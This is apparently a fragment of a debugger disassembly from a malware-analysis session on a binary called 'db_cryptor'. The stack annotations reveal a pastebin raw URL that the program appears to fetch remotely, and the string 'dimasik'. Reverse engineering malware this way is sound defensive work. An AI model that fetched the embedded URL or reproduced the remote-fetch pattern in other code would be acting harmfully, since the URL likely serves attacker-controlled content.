 48:8B4424 48 mov rax,qword ptr ss:[rsp+48]
48:894424 20 mov qword ptr ss:[rsp+20],rax
E8 39050000 call db_cryptor.D57380
48:8B4424 28 mov rax,qword ptr ss:[rsp+28] [rsp+28]:"https://pastebin.com/raw/ck3TVCxe"
48:8B4C24 30 mov rcx,qword ptr ss:[rsp+30]
48:8D5424 68 lea rdx,qword ptr ss:[rsp+68]
48:891424 mov qword ptr ss:[rsp],rdx
48:894424 08 mov qword ptr ss:[rsp+8],rax
48:894C24 10 mov qword ptr ss:[rsp+10],rcx
E8 17B1E0FF call db_cryptor.B61F80
48:8B4424 18 mov rax,qword ptr ss:[rsp+18] [rsp+18]:"dimasik"